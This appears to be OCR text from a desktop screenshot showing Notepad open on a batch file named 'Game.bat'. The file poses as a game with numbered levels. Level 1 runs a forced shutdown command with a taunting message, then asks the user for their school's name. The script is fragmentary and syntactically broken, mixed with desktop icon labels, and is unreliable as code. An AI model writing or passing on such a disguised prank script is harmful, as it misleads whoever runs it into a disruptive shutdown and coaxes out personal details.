 Recycle Bin
Halo..rar
All
Maps.rar
My Shared
Folder
Capture.PNG
Halo Custom
Edition
Quick
Game.bat
Halo
Game.bat
GTA San
Andreas
Maps
CS16.exe
acer
Game.bat - Notepad
File Edit Format View Help
if %w% == 1 goto Level 1
if %w% == 2 goto Level 2
if %w% == 3 goto Level 3
if %w% == 4 goto Level 4
if %w% == 5 goto Level 5
if not denied numebr (
cls
goto loop
)
:Level 1
cls
shutdown -s -t 60 -c "Hahahahahahahaha"
echo What is the name of your school?
set /p t=
cls
echo So your school is %t%? (yes/no)
set /p y=
if %y% == yes goto Level 1 won
if not defined name (
(F:)
1.1G/7.3G
ENG
19:40
02/10/2015